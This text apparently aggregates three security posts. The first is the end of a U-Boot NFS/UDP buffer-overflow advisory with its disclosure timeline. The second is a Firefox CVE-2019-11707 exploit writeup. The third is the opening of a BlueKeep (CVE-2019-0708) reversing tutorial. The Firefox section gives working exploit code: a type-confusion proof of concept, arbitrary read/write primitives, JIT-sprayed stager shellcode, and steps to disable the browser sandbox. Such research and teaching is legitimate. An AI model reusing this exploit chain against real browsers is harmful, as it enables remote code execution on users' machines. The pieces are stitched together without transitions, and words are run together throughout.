nfs_read_replyfunction when reading a file and storing it into another medium (flash or physical memory) for later processing. Again, the data and length is fully controlled by the attacker and never validated.static int nfs_read_reply(uchar *pkt, unsigned len) { [...] if (supported_nfs_versions & NFSV2_FLAG) { rlen = ntohl(rpc_pkt.u.reply.data[18]); // <-- rlen is attacker-controlled could be 0xFFFFFFFF data_ptr = (uchar *)&(rpc_pkt.u.reply.data[19]); } else { /* NFSV3_FLAG */ int nfsv3_data_offset = nfs3_get_attributes_offset(rpc_pkt.u.reply.data); /* count value */ rlen = ntohl(rpc_pkt.u.reply.data[1 + nfsv3_data_offset]); // <-- rlen is attacker-controlled /* Skip unused values : EOF: 32 bits value, data_size: 32 bits value, */ data_ptr = (uchar *) &(rpc_pkt.u.reply.data[4 + nfsv3_data_offset]); } if (store_block(data_ptr, nfs_offset, rlen)) // <-- We pass to store_block source and length controlled by the attacker return -9999; [...] }CFocusing on physical memory part of the
store_blockfunction, it attempts to reserve some memory using the arch specific functionmap_physmem, ending up callingphys_to_virt. As you can see in the x86 implementation, when reserving physical memory it clearly ignores length and gives you a raw pointer without checking if surrounding areas are reserved (or not) for other purposes.static inline void *phys_to_virt(phys_addr_t paddr) { return (void *)(unsigned long)paddr; }CLater at
store_blockthere is amemcpybuffer overrun with attacker-controlled source and length.static inline int store_block(uchar *src, unsigned offset, unsigned len) { [...] void *ptr = map_sysmem(load_addr + offset, len); // <-- essentially this is ptr = load_addr + offset memcpy(ptr, src, len); // <-- unrestricted overflow happens here unmap_sysmem(ptr); [...] }CPotentially, similar problems may exist with the
flash_writecode path.Unbound memcpy when parsing a UDP packet due to integer underflow
The function
net_process_received_packetis subject to an integer underflow when usingip->udp_lenwithout validation. Later this field is used in amemcpyatnc_input_packetand any udp packet handlers that are set vianet_set_udp_handler(DNS, dhcp, ...).#if defined(CONFIG_NETCONSOLE) && !defined(CONFIG_SPL_BUILD) nc_input_packet((uchar *)ip + IP_UDP_HDR_SIZE, src_ip, ntohs(ip->udp_dst), ntohs(ip->udp_src), ntohs(ip->udp_len) - UDP_HDR_SIZE); // <- integer underflow #endif /* * IP header OK. Pass the packet to the current handler. */ (*udp_packet_handler)((uchar *)ip + IP_UDP_HDR_SIZE, ntohs(ip->udp_dst), src_ip, ntohs(ip->udp_src), ntohs(ip->udp_len) - UDP_HDR_SIZE); // <- integer underflowCPlease note, we did not audit all potential udp handlers that are set for different purposes (DNS, DHCP, …). However, we did fully audit the
nfs_handler, as discussed below.Multiple stack-based buffer overflow in
nfs_handlerreply helper functionsThis is a code review variant of the above vulnerability. Here, the integer underflows when parsing a udp packet with a large
ip->udp_lenlater calling thenfs_handler. In this function, again there is no validation of the length and we call helper functions such asnfs_readlink_reply. This function blindly uses the length without validation, causing a stack-based buffer overflow.static int nfs_readlink_reply(uchar *pkt, unsigned len) { struct rpc_t rpc_pkt; [...] memcpy((unsigned char *)&rpc_pkt, pkt, len);CWe identified 5 different vulnerable functions subject to the same code pattern, which leads to a stack-based buffer overflow. In addition to
nfs_readlink_reply:-
rpc_lookup_reply -
nfs_mount_reply -
nfs_umountall_reply -
nfs_lookup_reply
Read out-of-bound data at
nfs_read_replyThis is very similar to the previous vulnerabilities.The developers have tried to be careful by performing size checks while copying the data that come from the socket. While they checked to prevent the buffer overflow they did not check there was enough data in the source buffer, leading to a potential read out-of-bounds access violation.
static int nfs_read_reply(uchar *pkt, unsigned len) { struct rpc_t rpc_pkt; [...] memcpy(&rpc_pkt.u.data[0], pkt, sizeof(rpc_pkt.u.reply));CAn attacker could supply an NFS packet with a read request and with a small packet request sent to the socket.
Any recommendations?
In order to mitigate these vulnerabilities, there are only two options:
- Apply patches as soon as they are released, or
- While vulnerable, do not use mounting filesystems via NFS or any U-Boot networking functionality
Disclosure timeline
This vulnerability report was subject to our disclosure policy available at https://lgtm.com/security/#disclosure_policy
- May 15, 2019 - Fermín Serna initially finds two vulnerabilities and writes a QL query that uncovers three more problematic call sites.
- May 16, 2019 - Pavel Avgustinov brings some QL magic, generalizes the query, and finds some more parsing ip and udp headers.
- May 23, 2019 - Kevin Backhouse alerts Pavel and Fermín about an oversight regarding a stack-based buffer overflow via nfs_handler.
- May 23, 2019 - Semmle security team concludes the investigation and contacts maintainers via email.
- May 24, 2019 - Tom Rini (U-Boot’s master custodian) acknowledges receiving the security report.
- July 19, 2019 - Tom Rini requests to make this report public at their public mailing list u-boot@lists.denx.de.
- July 22, 2019 - To avoid a weekend disclosure, Fermin makes the report public at u-boot@lists.denx.de.
-
-
tl;dr
- Exploit code for a vulnerability in Firefox, found by saelo and coinbase security.
-
IonMonkey does not check for indexed elements on the current element’s prototypes, and only checks on ArrayPrototype. This leads to type-confusion after inlining
Array.pop. -
We confuse a
Uint32Arrayand aUint8Arrayto get a overflow in anArrayBufferand proceed to convert this to arbitrary read-write and execute shellcode.
I was always very curious about vulnerabilities that kept popping up in the JIT compilers of various popular browsers. A couple of months ago, I came across
CVE-2019-11707, which was a type-confusion bug inarray_pop, found by saelo from Google’s Project Zero Team and coinbase security and a few days ago decided to try and write an exploit for the same.This post focuses mainly on the exploitation part. By the way, this is my first time trying to exploit a JIT bug, so if anyone reading this finds any errors in the post please do correct me
") So lets dive in….
So lets dive in….
Vulnerability
The vulnerability has actually been well described by saelo on the Project Zero bug tacker. Anyway I’ll go over the essential details here.
So the main issue here was that, IonMonkey, when inlining
Arrary.prototype.pop,Arrary.prototype.push, andArrary.prototype.slicewas not checking for indexed elements on it’s prototype. It only checks if there are any indexed elements on theArrayprototype chain, but like saelo explains, this can easily be bypassed using an intermediate chain between the target object and the Array prototype.So what is inlining and prototype chains? Lets briefly go over these before actually delving deeper into the bug details.
A prototype is JavaScript’s way of implementing inheritance. It basically allows us to share properties and methods between various objects (we can think of objects as corresponding to classes in other OOP languages).
One of my team-mates have written quite a thorough article on JS prototypes and I would encourage someone new to this concept to read the first 5 section of his post. An in depth post on prototypes can be found on the MDN page.
Inline caching basically means to save the result of a previous lookup so that the next time the same lookup takes place, the saved value is directly used and the cost of the lookup is saved. Thus if we are trying to call, say,
Array.pop()then the initial lookup involves the following - fetching the prototype of the array object, then searching through its properties for thepopfunction and finally fetching the address of the pop function. Now if thepopfunction is inlined at this point, then the address of this function is saved and the next timeArray.popis called, all these lookups need not be re-computed.Mathais Baynens, a v8 developer, has written a couple of really good articles on inline caching and prototype’s
Now lets take a look at the crashing sample found by saelo
// Run with --no-threads for increased reliability
const v4 = [{a: 0}, {a: 1}, {a: 2}, {a: 3}, {a: 4}];
function v7(v8,v9) {
    if (v4.length == 0) {
        v4[3] = {a: 5};
    }

    // pop the last value. IonMonkey will, based on inferred types, conclude that the result
    // will always be an object, which is untrue when  p[0] is fetched here.
    const v11 = v4.pop();

    // Then if will crash here when dereferencing a controlled double value as pointer.
    v11.a;

    // Force JIT compilation.
    for (let v15 = 0; v15 < 10000; v15++) {}
}

var p = {};
p.__proto__ = [{a: 0}, {a: 1}, {a: 2}];
p[0] = -1.8629373288622089e-06;
v4.__proto__ = p;

for (let v31 = 0; v31 < 1000; v31++) {
    v7();
}
Right, so initially an array,
v4is created with all the elements as objects. SpiderMonkey’s type inference system, notices this and infers that the const arrayv4will always hold objects.Now another array
pis initialized with all objects andp[0]is set to a float value. Now comes the interesting part. The prototype of the arrayv4is changed but the type inference system does not track this. Interesting but not a bug.So lets look at the function
v7. While there are elements in the array, they are simply popped out and theiraproperty is accessed.The
forloop in the tail of the function forces IonMonkey to JIT compile this function into native assembly.While inlining
Array.pop, IonMonkey saw that the type returned byArray.popis the same as the inferred types and thus did not emit any Type Barrier. It then assumes that the return type will always be an object and proceeds to remove all type checks on the popped element.And here lies the bug. While inlining
Array.pop, IonMonkey should have checked that the prototype of the array does not have any indexed properties. Instead, it only check that the ArrayPrototype does not have any indexed properties. So this means that if we have an intermediate prototype between the array and the ArrayPrototype, then the elements on that wont be checked ! Here is the relevant snippet fromjs/src/jit/MCallOptimize.cppin the functionIonBuilder::inlineArrayPopShiftbool hasIndexedProperty; MOZ_TRY_VAR(hasIndexedProperty, ArrayPrototypeHasIndexedProperty(this, script())); if (hasIndexedProperty) { trackOptimizationOutcome(TrackedOutcome::ProtoIndexedProps); return InliningStatus_NotInlined; }Here’s how this can be bypassed
So what is so great about placing indexed elements on the prototype of the Array? When the array is a sparse one and
Array.popencounters anemptyelement (JS_ELEMENTS_HOLE), it scans up the prototype chain for a prototype that has indexed elements, and an element corresponding to the desired index. For eg,js> a=[] [] js> a[1]=1 // Sparse Array - element at index 0 does not exist 1 js> a [, 1] js> a.__proto__=[1234] [1234] js> a.pop() 1 js> a.pop() // Since a[0] is empty, and a.__proto__[0] exists, a.__proto__[0] is returned by Array.pop 1234Now the problem - while JIT compiling the function
v7, all type checks were removed as the observed types were same as inferred one and the TI system does not track types on prototypes. After all original elements have been popped off the arrayv4, ifv7is called again,v4[3]is set to an object. This means thatv4is now a sparse array sincev4[0],v4[1]andv4[2]are empty. SoArray.popwhile trying to pop offv4[2]andv4[1], returns values from the prototype. Now when it tries to do the same forv4[0], a float value is returned instead of an object. But Ion still thinks that the value returned byArray.pop(float now) is an object, since there are no type checks! Ion then goes on to the next part of the PoC code and tries to fetch the propertyaof the returned object. But it crashes here as the value returned is not a pointer to an object but a user controlled float.Gaining arbitrary read-write
I spent quite some time trying to get leaks. Initially my idea was to create an array of floats and set an element on the prototype to an object. Thus Ion would assume that
Array.popalways returns a float and would treat an object pointer as a float and leak out the address of the pointer.But this was not to be as due to some reason, there was a check in the emitted code to verify that the value returned by
Array.popwas a valid float or not. An object pointer is a tagged pointer and thus an invalid float value. I am not sure why that check was there in the code, but due to that I was unable to get leaks from this method and had to spent some time thinking of an alternative.By the way I had also written an post on some SpiderMonkey data-structures and concepts which I will be using soon.
Confusing Uint8Array and Uint32Array
Since the float approach did not work, I was playing around with how different types of objects are accessed when JIT compiled. While looking at typed array assignment, I came across something interesting
mov    edx,DWORD PTR [rcx+0x28] # rcx contains the starting address of the typed array
cmp    edx,eax
jbe    0x6c488017337
xor    ebx,ebx
cmp    eax,edx
cmovb  ebx,eax
mov    rcx,QWORD PTR [rcx+0x38] # after this rcx contains the underlying buffer
mov    DWORD PTR [rcx+rbx*4],0x80
Here
rcxis the pointer to the typed array andeaxcontains the index we are assigning.[rcx+0x28]actually holds the size of the typed array. So a check is made to ensure that the index is less than the size but no check is made to verify the shape of the object (as type checks are removed). This means that, if the compiled JIT code is for aUint32Arrayand the prototype contains aUint8Array, there will be an overflow. This is because Ion always expects aUint32Array(evident from the last line of the assembly code, where it is directly doing amov DWORD PTR), but if the typed array is aUint8Array, then it’s size will be larger (because now each element is of one byte each instead of a dword).Thus if we pass a index that is larger than than the
Uint32Arraysize it will pass the check and get initialized.For example the above code is the compiled form for -
v11[a1] = 0x80Where v11 = a
Uint32Array. Lets say that the size of the underlyingArrayBufferfor this is 32 bytes. That means the size of thisUint32Arrayis 32/4 = 8 elements. Now if v11 is suddenly changed to aUint8Arrayover the same underlyingArrayBuffer, the size ([rcx+0x28]) is 32/1 = 32 elements. But while assigning the value, the code is still using amov DWORD PTRinstead of amov BYTE PTR. Thus if we give the index as 30, the check is passed as it is compared with 32 (not 8 :). Thus we write tobuffer_base+(30*4) = buffer_base+120whereas the buffer is only 32 bytes long!Now all we have to do is convert a buffer overflow to an arbitrary read-write primitive. This overflow is in the buffer of the
ArrayBuffer. Now if the buffer is small enough (I think < 96 bytes, not sure though), then this buffer is inlined, or in other words, lies exactly after the metadata of theArrayBufferclass. First lets take a look at the code that can achieve this overflow.buf = [] for(var i=0;i<100;i++) { buf.push(new ArrayBuffer(0x20)); } var abuf = buf[5]; var e = new Uint32Array(abuf); const arr = [e, e, e, e, e]; function vuln(a1) { if (arr.length == 0) { arr[3] = e; } /* If the length of the array becomes zero then we set the third element of the array thus converting it into a sparse array without changing the type of the array elements. Thus spidermonkey's Type Inference System does not insert a type barrier. */ const v11 = arr.pop(); v11[a1] = 0x80 for (let v15 = 0; v15 < 100000; v15++) {} } p = [new Uint8Array(abuf), e, e]; arr.__proto__ = p; for (let v31 = 0; v31 < 2000; v31++) { vuln(18); }bufis an array ofArrayBuffer, each of size 0x20. In the memory, all these allocatedArrayBufferwill lie consecutively. Here is how they will be -
Now if we have an overflow in the data buffer of the second element on the
bufarray, then we can go and edit the metadata of the consecutiveArrayBuffer. We can target the length field of theArrayBuffer, which is the one that actually specifies the length of the data buffer. Once we increase that, the thirdArrayBufferin thebufarray attains an arbitrary size. Thus now the data buffer of the thirdArrayBufferoverlaps with the fourthArrayBufferand this allows us to leak stuff out from the metadata of the fourthArrayBuffer!In the above code, we edit the length of the
ArrayBufferat index 6 and set it to0x80. Thus now we can leak data from the metadata of the 7th element and get the leaks that we want!leaker = new Uint8Array(buf[7]); aa = new Uint8Array(buf[6]); leak = aa.slice(0x50,0x58); group = aa.slice(0x40,0x48);Here, the
leakis the address of the first view of thisArrayBufferwhich is aUint8Arrayview (the leaker object).groupis the address of thisArrayBuffer. Right, so now that we have the leaks, we need to convert this into an arbitrary read-write primitive. For that we will edit the shifted pointer to data buffer of theArrayBufferat index 7 to point to an arbitrary address. Let’s keep this arbitrary address as the address of theUint8Arraythat we just leaked. Thus, the next time we create a view on thatArrayBuffer, its data buffer will be pointing to aUint8Array(i.eleaker).Now with this we can edit the data pointer of the
leakerobject and point it to anywhere we like. After that, viewing the array leaks the value at that address, and writing to the array edits the content of that address.changer = new Uint8Array(buf[7]) function write(addr,value){ for (var i=0;i<8;i++) changer[i]=addr[i] value.reverse() for (var i=0;i<8;i++) leaker[i]=value[i] } function read(addr){ for (var i=0;i<8;i++) changer[i]=addr[i] return leaker.slice(0,8) }Cool, so now that we have arbitrary read-write in the memory, all that we have to do is to convert this to code execution!
Gaining code execution
There are a host of ways to achieve code execution. From here, I came across an interesting way to inject and execute shellcode, and decided to try it out in this scenario.
The author of the above post explains the concept beautifully, but I just over the essentials here for the sake of completeness.
Like I mentioned in my previous post on SpiderMonkey internals, each object is associated with a group which consists of a
JSClassobject. TheJSClasscontains an element ofClassOps, which holds the function pointers that control how properties are added, deleted etc. If we manage to hijack this function pointers, then code execution is a done job.
We can overwrite the class_ pointer with an address that is chosen by us. At this address we forge the entire
js::Classstructure. As for the fields we can these leak out from the original Class object. Here we just need to make sure thatcOpsis pointing to a table of function pointers that we had written in the memory. In this exploit I will be overwriting theaddPropertyfield with the pointer to the shellcodegrp_ptr = read(aa) jsClass = read_n(grp_ptr,new data("0x30")); name = jsClass.slice(0,8) flags = jsClass.slice(8,16) cOps = jsClass.slice(16,24) spec = jsClass.slice(24,32) ext = jsClass.slice(40,48) oOps = jsClass.slice(56,64)Now lets focus on where we want to direct the control flow to….
Injecting Shellcode
We will, more or less, be using the same technique as displayed by the author in the above mentioned post. Let’s create a function to hold our shellcode…
buf[7].func = function func() {
  const magic = 4.183559446463817e-216;

  const g1 = 1.4501798452584495e-277
  const g2 = 1.4499730218924257e-277
  const g3 = 1.4632559875735264e-277
  const g4 = 1.4364759325952765e-277
  const g5 = 1.450128571490163e-277
  const g6 = 1.4501798485024445e-277
  const g7 = 1.4345589835166586e-277
  const g8 = 1.616527814e-314
}
This is a stager shellcode that will
mprotecta region of memory with read-write-execute permissions. Here is a rough breakdown of the same.# 1.4501798452584495e-277 mov rcx, qword ptr [rcx] cmp al,al # 1.4499730218924257e-277 push 0x1000 # 1.4632559875735264e-277 pop rsi xor rdi,rdi cmp al,al # 1.4364759325952765e-277 push 0xfff pop rdi # 1.450128571490163e-277 not rdi nop nop nop # 1.4501798483875178e-277 and rdi, rcx cmp al, al # 1.4345589835166586e-277 push 7 pop rdx push 10 pop rax # 1.616527814e-314 push rcx syscall retSo why did we assign this function as a property of
buf[7]? Well, we know the address ofbuf[7]and thus we can get the address of any of its properties using our arbitrary read primitive. Thus in this way we can get the address of this function. But before proceeding further lets first JIT compile our function….for (i=0;i<100000;i++) buf[7].func()Cool, now we have compiled our own shellcode! But hold on we don’t know the address of that shellcode yet…. But that is why we assigned this function as a property of
buf[7]. Since this is the latest property added, it will be at the top in theslotsbuffer and with the arbitrary read that we have, we can easily read this address.Once we have the base address of the function, we can leak a JIT pointer from the
JSFunction‘sjitInfo_member. After this we just have to find where the shellcode starts, which is the reason that we have included a magic value at the start of the shellcode.So now we have all that we need to achieve control flow - a target to overwrite, a target to jump to and an arbitrary
rwprimitive. So lets go and overwrite thatclasp_pointer that we have had our eye on!First we create a
Uint8Arrayto hold our shellcode. Then we get the address of thisUint8Arraythe same way we found out the address of that function with which we compiled our shellcode. Our aim is to get the address of the buffer where our shellcode is saved. Once we get the starting address of theUint8Arraythat holds the shellcode, we just add0x38to this and we get the address of the buffer where our raw shell code is stored.Remember that this region is not executable yet, but we will make it so by using our stager shellcode. In this exploit I will be using the function pointer for
addPropertyto gain code execution. This pointer is triggered, as the name suggests, when we try to add a property to an object.obj.trigger = some_variableOne thing I noticed is that when this is called, the
rcxregister contains a pointer to the property that is to be added (some_variablein this case). Thus we can pass some arguments to our stager shellcode in this manner. I am passing the address of the shellcode buffer to the stager shellcode. The stager shellcode will make that entire pagerwxand then jump to our shellcode.Note that here the shellcode calls
execveto execute/usr/bin/xcalc.Triggering on the Browser
Obviously since I got this far, I felt like triggering this exploit on a vulnerable version of Firefox browser
First I grabbed an older version of FireFox (66.0.3), which is vulnerable to this CVE, from here.
Next is to disable the sandbox. For this I set the value of
security.sandbox.content.levelto 0 inabout:config
And that is it! Ideally it should work like this. I put the exploit file in my
localhostand when I access it, a calculator should be popped!Now for the best part….. Popping the calculator
Conclusion
It was fun writing an exploit for this CVE and I learned a lot of things en-route.
Apparently this bug was used, in combination with a firefox sandbox escape, to exploit systems in the wild. Coinbase Security recently released a blog post on how they detected this. If we enable the sandbox, then its seccomp filter catches the
execvesyscall and immediately crashes the tab.
Like I mentioned before this was my first time exploiting a JIT bug and I might not have been completely accurate/clear in some parts. If you spot an error or have some suggestions/clarifications/questions please do mention in the comments section below or ping me on twitter
I have uploaded the full exploit code on github. There are too many
.reverse()because the utility functions (like add, subtract, right shift, left shift etc) that I am using in this exploit were not compatible with little endian. I had written them while trying another challenge, and was too lazy to change it :P. I’ll probably do that after sometime, when my semester is over.References
- https://bugs.chromium.org/p/project-zero/issues/detail?id=1820
- http://smallcultfollowing.com/babysteps/blog/2012/07/30/type-inference-in-spidermonkey
- https://mathiasbynens.be/notes/shapes-ics
- https://mathiasbynens.be/notes/prototypes
- https://doar-e.github.io/blog/2018/11/19/introduction-to-spidermonkey-exploitation/
- https://vigneshsrao.github.io/play-with-spidermonkey/
- SpiderMoney Source Code
Sursa: https://blog.bi0s.in/2019/08/18/Pwn/Browser-Exploitation/cve-2019-11707-writeup/
-
Low-level Reversing of BLUEKEEP vulnerability (CVE-2019-0708)
- Home
- Low-level Reversing of BLUEKEEP vulnerability (CVE-2019-0708)
06
Aug
2019This work was originally done on Windows 7 Ultimate SP1 64-bit.
The versions of the libraries used in the tutorial are:
- termdd.sys version 6.1.7601.17514
- rdpwsx.dll version 6.1.7601.17828
- rdpwd.sys version 6.1.7601.17830
- icaapi.dll version 6.1.7600.16385
- rdpcorekmts.dll version 6.1.7601.17828
The Svchost.exe process
In the Windows NT operating system family, svchost.exe ('Service Host) is a system process that serves or hosts multiple Windows services.
It runs on multiple instances, each hosting one or more services. It's indispensable in the execution of so-called shared services processes, where a grouping of services can share processes in order to reduce the use of system resources.
The tasklist /svc command on a console with administrator permission shows us the different svchost processes and their associated services.
Image 1.png

Also in PROCESS EXPLORER you can easily identify which of the SVChosts is the one that handles RDP connections.(Remote Desktop Services)
image2019-7-1_8-54-22.png

STEP 1) Initial reversing to find the point where the program starts to parse my data decryptedThe first thing we'll do is try to see where the driver is called from, for that, once we're debugging the remote kernel with Windbg or IDA, we put a breakpoint in the driver dispatch i.e. in the IcaDispatch function of termdd.sys.
image2019-7-1_9-1-57.png

In windbg bar I type
.reload /f
!process 1 0
PROCESS fffffa8006598b30
SessionId: 0 Cid: 0594 Peb: 7fffffd7000 ParentCid: 01d4
DirBase: 108706000 ObjectTable: fffff8a000f119a0 HandleCount: 662.
Image: svchost.exe
The call stack is
WINDBG>k
Child-SP RetAddr Call Site
fffff880`05c14728 fffff800`02b95b35 termdd!IcaDispatch
fffff880`05c14730 fffff800`02b923d8 nt!IopParseDevice+0x5a5
fffff880`05c148c0 fffff800`02b935f6 nt!ObpLookupObjectName+0x588
fffff880`05c149b0 fffff800`02b94efc nt!ObOpenObjectByName+0x306
fffff880`05c14a80 fffff800`02b9fb54 nt!IopCreateFile+0x2bc
fffff880`05c14b20 fffff800`0289b253 nt!NtCreateFile+0x78
fffff880`05c14bb0 00000000`7781186a nt!KiSystemServiceCopyEnd+0x13
00000000`06d0f6c8 000007fe`f95014b2 ntdll!NtCreateFile+0xa
00000000`06d0f6d0 000007fe`f95013f3 ICAAPI!IcaOpen+0xa6
00000000`06d0f790 000007fe`f7dbd2b6 ICAAPI!IcaOpen+0x13
00000000`06d0f7c0 000007fe`f7dc04bd rdpcorekmts!CKMRDPConnection::InitializeInstance+0x1da
00000000`06d0f830 000007fe`f7dbb58a rdpcorekmts!CKMRDPConnection::Listen+0xf9
00000000`06d0f8d0 000007fe`f7dba8ea rdpcorekmts!CKMRDPListener::ListenThreadWorker+0xae
00000000`06d0f910 00000000`7755652d rdpcorekmts!CKMRDPListener::staticListenThread+0x12
00000000`06d0f940 00000000`777ec521 kernel32!BaseThreadInitThunk+0xd
00000000`06d0f970 00000000`00000000 ntdll!RtlUserThreadStart+0x1d
An instance of CKMRDPListener class is created.
This thread is created, the start address of the thread is the method CKMRDPListener::staticListenThread
image2019-7-1_10-17-43.png

the execution continues here
image2019-7-1_10-20-52.png
here
image2019-7-1_10-22-19.png
here
image2019-7-1_10-23-22.png
IcaOpen is called
image2019-7-1_10-24-34.png
image2019-7-1_14-18-49.png
We can see RDX (buffer) and r8d (size of buffer) both are equal to zero in this first call to IcaOpen.
Next the driver termdd is opened using the call to ntCreateFile
image2019-7-1_9-12-46.png
We arrived to IcaDispatch when opening the driver.
image2019-7-1_10-30-44.png
Reversing we can see
image2019-7-1_10-49-54.png
image2019-7-1_11-37-10.png
The MajorFunction value is read here
image2019-7-1_11-40-31.png
image2019-7-1_11-41-16.png
As MajorFuncion equals 0 it takes us to IcaCreate
image2019-7-1_11-43-26.png
image2019-7-1_11-45-17.png
Inside IcaCreate, SystemBuffer is equal to 0
image2019-7-1_12-51-8.png
image2019-7-1_12-49-25.png

image2019-7-1_12-52-42.png
A chunk of size 0x298 and tag ciST is created, and I call it chunk_CONNECTION.
image2019-7-1_13-10-53.png
chunk_CONNECTION is stored in FILE_OBJECT.FsContext
image2019-7-1_13-14-27.png

I rename FsContext to FsContext_chunk_CONNECTION.
image2019-7-1_13-16-44.png

IcaDispatch is called for second time
Child-SP RetAddr Call Site
fffff880`05c146a0 fffff880`03c96748 termdd!IcaCreate+0x36
fffff880`05c146f0 fffff800`02b95b35 termdd!IcaDispatch+0x2d4
fffff880`05c14730 fffff800`02b923d8 nt!IopParseDevice+0x5a5
fffff880`05c148c0 fffff800`02b935f6 nt!ObpLookupObjectName+0x588
fffff880`05c149b0 fffff800`02b94efc nt!ObOpenObjectByName+0x306
fffff880`05c14a80 fffff800`02b9fb54 nt!IopCreateFile+0x2bc
fffff880`05c14b20 fffff800`0289b253 nt!NtCreateFile+0x78
fffff880`05c14bb0 00000000`7781186a nt!KiSystemServiceCopyEnd+0x13
00000000`06d0f618 000007fe`f95014b2 ntdll!NtCreateFile+0xa
00000000`06d0f620 000007fe`f95018c9 ICAAPI!IcaOpen+0xa6
00000000`06d0f6e0 000007fe`f95017e8 ICAAPI!IcaStackOpen+0xa4
00000000`06d0f710 000007fe`f7dbc015 ICAAPI!IcaStackOpen+0x83
00000000`06d0f760 000007fe`f7dbd2f9 rdpcorekmts!CStack::CStack+0x189
00000000`06d0f7c0 000007fe`f7dc04bd rdpcorekmts!CKMRDPConnection::InitializeInstance+0x21d
00000000`06d0f830 000007fe`f7dbb58a rdpcorekmts!CKMRDPConnection::Listen+0xf9
00000000`06d0f8d0 000007fe`f7dba8ea rdpcorekmts!CKMRDPListener::ListenThreadWorker+0xae
00000000`06d0f910 00000000`7755652d rdpcorekmts!CKMRDPListener::staticListenThread+0x12
00000000`06d0f940 00000000`777ec521 kernel32!BaseThreadInitThunk+0xd
00000000`06d0f970 00000000`00000000 ntdll!RtlUserThreadStart+0x1dWe had seen that the previous call to the driver had been generated here
image2019-7-1_13-36-4.png
